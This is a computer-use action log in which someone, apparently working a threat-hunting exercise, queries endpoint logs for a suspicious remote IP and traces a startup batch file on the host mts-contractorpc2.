
key("Escape")
key("Escape")
key("alt+Tab")
scroll(490, 261, "down", 1)
Review the Questions section, highlighting the download-source and other-assets questions.
scroll(491, 261, "down", 10)

left_click_drag(293, 268, 467, 265)
left_click(488, 265)
left_click_drag(269, 295, 505, 294)

key("alt+Tab")

Comment out the TimeGenerated and chrome filters, keeping the RemoteIP 212.11.64.108 filter.
left_click(402, 280)
type("//")

key("Up")
key("Left")
key("Left")
type("//")

left_click(403, 320)
type("//")
left_click(430, 328)

left_click_drag(481, 309, 533, 310)

scroll(726, 452, "down", 2)
scroll(725, 453, "down", 5)

scroll(726, 452, "up", 5)

Change the DeviceName filter to != mts-contractorpc2 and rerun the query.
left_click(409, 289)
key("BackSpace")
key("BackSpace")

left_click(481, 299)
key("BackSpace")
type("!")
key("shift+Return")

key("alt+Tab")

Note that only contractorpc was affected and copy the startup batch file name.
type("nly contractorpc2")
left_click_drag(353, 110, 419, 109)

left_click_drag(637, 146, 746, 144)
key("alt+Tab")
Run the DeviceProcessEvents query for mts-contractorpc2, returning 615 ProcessCreated records.
left_click(501, 304)
scroll(501, 304, "down", 1)
key("shift+Return")
left_click(740, 311)

Extend the end time to 17:00:00 and filter ProcessCommandLine for the pasted batch file name.
key("BackSpace")
type("7")
scroll(739, 314, "down", 1)

key("BackSpace")
type("0")

type("|where Pro")

key("Tab")
type("contains \"")

type("FJaGWzcXqchOEjOFFcxPtULfTY")
